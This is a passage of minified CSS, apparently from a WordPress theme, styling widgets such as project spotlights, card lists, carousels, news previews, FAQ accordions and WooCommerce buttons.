.widget-image-hover-content .gform_previous_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_submit_button:hover,.widget_spotlightProject .widget-image-hover-content .thumb-button:hover,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a:hover{background:#3f4042}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:6.25em;margin-top:.3125em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -3px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .15625em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.875em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-text .products .product-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a,.widget_spotlightProject .widget-text .products .product-text .btn-cart,.widget_spotlightProject .widget-text .products .product-text .btn-main,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm,.widget_spotlightProject .widget-text .products .product-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button,.widget_spotlightProject .widget-text .products .product-text .thumb-button,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-text .products .product-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a:hover,.widget_spotlightProject .widget-text .products .product-text .btn-cart:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main:hover,.widget_spotlightProject .widget-text .products .product-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .products .product-text .thumb-button:hover,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a:hover{background:#3f4042}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.875em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 2.125em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.875em}}@media screen and (max-width:767.49px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.8125em}.widget_cardsList .widget-content .card .card-content{font-size:1em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:16.25em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.375em 1.125em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.5em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-11px;left:50%;margin-left:-4px}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.875em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;background:0 0;color:#1a1a1a;font-size:1.125em;line-height:1.125;padding:.5em 0 .27778em;min-height:3.77778em;font-weight:400;text-transform:lowercase}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.4375em;margin-right:-.4375em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .4375em;margin:0 0 .875em}.row.flex .linkItems_thumbnail .linkItem{width:250px}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.75em}.linkItems-carousel{width:calc(100% - 110px);margin-left:auto;margin-right:auto}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9,.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{float:left}.linkItems-carousel .col-xxs-1{width:8.33333%}.linkItems-carousel .col-xxs-2{width:16.66667%}.linkItems-carousel .col-xxs-3{width:25%}.linkItems-carousel .col-xxs-4{width:33.33333%}.linkItems-carousel .col-xxs-5{width:41.66667%}.linkItems-carousel .col-xxs-6{width:50%}.linkItems-carousel .col-xxs-7{width:58.33333%}.linkItems-carousel .col-xxs-8{width:66.66667%}.linkItems-carousel .col-xxs-9{width:75%}.linkItems-carousel .col-xxs-10{width:83.33333%}.linkItems-carousel .col-xxs-11{width:91.66667%}.linkItems-carousel .col-xxs-12{width:100%}@media (min-width:480px){.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.linkItems-carousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.125em;width:40px;line-height:5.125em;margin-top:-2.5625em}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{font-size:4.125em;font-weight:300;line-height:1em;display:inline-block;color:#717276}.linkItems-carousel .carousel-nav-prev{left:-65px;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{content:'<'}.linkItems-carousel .carousel-nav-next{left:auto;right:-65px;text-align:left}.linkItems-carousel .carousel-nav-next:before{content:'>'}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px;overflow:hidden}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}@media screen and (min-width:768px){.linkItems-carousel .linkItem.col-sm-2{width:20%}}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.5625em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:2.1875em;line-height:1;padding:.11429em 0 .45714em;margin:0;text-transform:lowercase}.widget_acfLinks .widget-title.align-center,.widget_links .widget-title.align-center{text-align:center}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.75em}.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-2.375em}@media screen and (max-width:991.49px){.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-.125em}}.linkItems_tiles{padding:0 .125em}.linkItems_tiles .linkItem{font-size:1.375em;margin-left:.18182em;margin-right:.18182em}.linkItems_tiles .linkItem-inner{width:100%;height:100%}.postPreview_newsItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-image a{display:block}.postPreview_newsItem .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em;color:#fff}.postPreview_newsItem .postPreview-text a{color:inherit}.postPreview_newsItem .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_newsItem .postPreview-text input[type=submit],.postPreview_newsItem .postPreview-text .btn-cart,.postPreview_newsItem .postPreview-text .btn-main,.postPreview_newsItem .postPreview-text .btn-main-sm,.postPreview_newsItem .postPreview-text .editorContent form input[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button,.postPreview_newsItem .postPreview-text .gform_previous_button,.postPreview_newsItem .postPreview-text .gform_submit_button,.postPreview_newsItem .postPreview-text .thumb-button,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_newsItem .postPreview-text input:hover[type=submit],.postPreview_newsItem .postPreview-text .btn-cart:hover,.postPreview_newsItem .postPreview-text .btn-main-sm:hover,.postPreview_newsItem .postPreview-text .btn-main:hover,.postPreview_newsItem .postPreview-text .editorContent form input:hover[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button:hover,.postPreview_newsItem .postPreview-text .gform_previous_button:hover,.postPreview_newsItem .postPreview-text .gform_submit_button:hover,.postPreview_newsItem .postPreview-text .thumb-button:hover,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a:hover{background:#3f4042}.postPreview_newsItem .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em;color:#fff}.postPreview_newsItem .post-terms_newsItemCategories{color:#e8e8e8;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.newsItemList .post-thumbnail{min-height:6.125em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#125f7f}.newsItemList .post-title span{font-weight:600}.newsItemList .more{font-size:.875em;font-weight:600}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.newsItemList .link{color:#125f7f}.newsItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0;color:inherit}.newsItemList-item>a{color:#58595c;display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_newsItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.75em 2.1875em}.widget_newsItemFeatured .widget-image{margin-left:240px}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_newsItemFeatured .widget-image{margin-left:255px}.container-full>.widget_newsItemFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(88,89,92,.9);width:28.125em;padding:1.875em 2.375em}@media screen and (max-width:480px){.widget_newsItemFeatured .widget-text{width:100%}}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.375em;font-weight:400;margin-bottom:.54545em;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.375em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-items{margin-left:1.25em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.25em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-header{margin:0 0 .3125em;letter-spacing:.6px}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:1.09091em}.widget_pageContent_collapsible .collapse-item .hideShow-content{margin-top:15px}.widget_pageContent_collapsible .collapse-item .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul li:first-of-type{margin-top:0}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:1.17em;font-weight:700;line-height:1.5}.widget_pageContent_collapsible.faqList{margin-top:45px;margin-bottom:60px}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header{margin:0 0 1.25em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header .collapse-heading{font-size:1.5em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ol,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content p,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible.faqList .collapse-item ul{padding-left:0;margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item ul h1,.widget_pageContent_collapsible.faqList .collapse-item ul h2,.widget_pageContent_collapsible.faqList .collapse-item ul h3,.widget_pageContent_collapsible.faqList .collapse-item ul h4,.widget_pageContent_collapsible.faqList .collapse-item ul h5,.widget_pageContent_collapsible.faqList .collapse-item ul h6{margin-bottom:0}.widget_pageContent_collapsible.faqList .collapse-item ul li{list-style:none;padding:.75em 0 0;margin:0 0 .75em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList .collapse-item ul li:first-child{border-top:0;padding-top:0}.postPreview_post .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em}.postPreview_post .postPreview-text a{color:inherit}.postPreview_post .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_post .postPreview-text input[type=submit],.postPreview_post .postPreview-text .btn-cart,.postPreview_post .postPreview-text .btn-main,.postPreview_post .postPreview-text .btn-main-sm,.postPreview_post .postPreview-text .editorContent form input[type=submit],.postPreview_post .postPreview-text .gform_next_button,.postPreview_post .postPreview-text .gform_previous_button,.postPreview_post .postPreview-text .gform_submit_button,.postPreview_post .postPreview-text .thumb-button,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_post .postPreview-text input:hover[type=submit],.postPreview_post .postPreview-text .btn-cart:hover,.postPreview_post .postPreview-text .btn-main-sm:hover,.postPreview_post .postPreview-text .btn-main:hover,.postPreview_post .postPreview-text .editorContent form input:hover[type=submit],.postPreview_post .postPreview-text .gform_next_button:hover,.postPreview_post .postPreview-text .gform_previous_button:hover,.postPreview_post .postPreview-text .gform_submit_button:hover,.postPreview_post .postPreview-text .thumb-button:hover,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_post .postPreview-text 